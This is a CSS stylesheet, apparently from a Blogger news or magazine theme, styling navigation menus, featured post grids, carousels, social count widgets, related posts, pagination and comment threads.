.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
